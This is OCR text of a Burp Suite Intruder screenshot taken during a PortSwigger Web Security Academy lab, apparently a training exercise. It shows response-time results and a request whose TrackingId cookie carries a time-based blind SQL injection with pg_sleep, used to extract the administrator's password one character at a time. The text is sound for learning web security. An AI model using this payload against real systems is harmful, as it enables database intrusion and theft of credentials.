 Attack Save Columns 75. Intruder attack of ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net - Te..
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respo... Error Timeout Length Comment
294 14 o 200 10444 11098
357 17 r 200 10387 11098
11 11 a 200 10343 11098
35 15 b 200 10343 11098
160 20 h 200 10342 11098
183 3 j 200 10342 11098
84 4 e 200 10341 11098
316 16 p 200 10323 11098
449 9 w 200 10320 11098
418 18 u 200 10303 11098
505 5 z 200 10273 11098
486 6 y 200 10263 11098
481 1 y 200 10260 11098
510 10 z 200 10259 11098
508 8 z 200 10256 11098
562 2 2 200 10251 11098
407 7 u 200 10246 11098
692 12 8 200 10244 11098
639 19 5 200 10242 11098
333 13 q 200 10235 11098
144 4 h 200 991 11098
1 1 a 200 410 11098
393 13 t 200 410 11098
412 12 u 200 410 11098
2 2 a 200 409 11098
8 8 a 200 409 11098
15 15 a 200 409 11098
146 6 h 200 409 11098
14 14 a 200 408 11098
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net
3 Cookie: TrackingId=
XcdcYcPp9ton8q7a'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,12,1)='8')+THEN+pg_sleep(10)+